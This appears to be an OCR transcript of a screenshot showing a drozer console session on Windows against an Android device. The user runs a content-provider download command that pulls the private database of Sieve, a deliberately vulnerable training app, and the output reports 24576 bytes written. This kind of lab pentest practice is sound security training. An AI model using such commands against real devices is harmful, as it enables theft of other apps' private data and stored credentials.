 Command Prompt - drozer  console connect
C:\drozer>drozer console connect
Could not find java. Please ensure that it is installed and on your PATH.
If this error persists, specify the path in the ~/.drozer_config file:
    [executables]
    java = C:\path\to\java
Selecting 1883bbdba4bf3c44 (HTC HTC331ZLVW 4.4.3)
            ..                    ..:.
           ..o..                  .r..
            ..a..  . ....... .  ..nd
              ro..idsnemesisand..pr
              .otectorandroidsneme.
           .,sisandprotectorandroids+.
         ..nemesisandprotectorandroidsn:.
        .emesisandprotectorandroidsnemes..
      ..isandp,..,rotectorandro,..,idsnem.
      .isisandp..rotectorandroid..snemisis.
      ,andprotectorandroidsnemisisandprotec.
     .torandroidsnemesisandprotectorandroid.
     .snemisisandprotectorandroidsnemesisan:
     .dprotectorandroidsnemesisandprotector.
drozer Console (v2.3.4)
dz> run app.provider.download content://com.mwr.example.sieve.FileBackupProvider/data /data/com.mwr.example.sieve/databa
ses/database.db database.db
unrecognized arguments: database.db
dz> Written 24576 bytes